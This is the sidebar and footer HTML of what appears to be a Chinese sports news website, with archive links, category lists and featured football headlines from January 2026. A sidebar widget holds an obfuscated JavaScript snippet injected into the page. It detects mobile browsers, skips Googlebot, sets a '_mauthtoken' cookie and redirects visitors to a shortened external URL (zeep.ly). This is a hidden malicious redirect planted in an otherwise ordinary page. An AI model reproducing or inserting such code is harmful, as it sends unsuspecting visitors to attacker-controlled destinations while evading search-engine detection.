		<div class="nav-links"><div class="nav-previous"><a href="http://www.feng-news.com/2024/08/%e5%b7%b4%e9%bb%8e%e5%a5%a5%e8%bf%90%e4%bc%9a%e7%94%b7%e8%b6%b3%e5%b0%8f%e7%bb%84%e8%b5%9b-%e9%a6%96%e6%97%a5%e6%83%8a%e7%8e%b0%e7%88%86%e5%86%b7-%e9%98%bf%e6%a0%b9%e5%bb%b7%e5%9b%bd%e5%ae%b6%e9%98%9f/" rel="prev">巴黎奥运会男足小组赛 首日惊现爆冷 阿根廷国家队爆冷1-2不敌摩洛哥</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,109)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,269)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,638)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,528)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,254)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,086)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,653)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,880)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,160)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,675)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,829)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622088934_18563878696021107_3987383347924831353_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/">英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" title="英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620358512_18566473504013180_4170940490072300955_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/">意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" title="意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620826449_18580303006035379_3794152063273757524_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/">91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" title="91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622964448_18572602552007078_1231045253268017382_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/">英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" title="英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622088934_18563878696021107_3987383347924831353_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/">英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" title="英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620358512_18566473504013180_4170940490072300955_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
